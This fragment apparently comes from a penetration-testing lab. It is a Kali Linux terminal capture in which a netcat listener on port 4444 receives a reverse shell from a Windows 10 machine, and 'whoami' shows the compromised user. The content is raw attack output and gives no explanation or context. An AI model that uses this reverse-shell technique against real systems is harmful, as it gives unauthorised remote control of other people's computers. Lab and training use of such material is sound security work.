 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.152.1: inverse host lookup failed: Unknown host
connect to [192.168.152.138] from (UNKNOWN) [192.168.152.1] 50980
Microsoft Windows [Version 10.0.22631.3447]
(c) Microsoft Corporation. All rights reserved.

C:\Users\adoma\Desktop>whoami
whoami
msi\adoma